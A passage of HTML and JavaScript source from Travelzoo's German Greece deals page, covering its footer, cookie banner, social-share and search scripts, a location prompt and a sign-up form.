                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2fgriechenland%2f">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2fgriechenland%2f" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2K1-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDGM2K1-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2K1-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/de/collection/griechenland/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Griechenland-Urlaub%3a+Die+besten+Angebote&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Schau%20dir%20dieses%20Travelzoo-Special%20an&body=Griechenland-Urlaub%3A%20Die%20besten%20Angebote --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/de/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
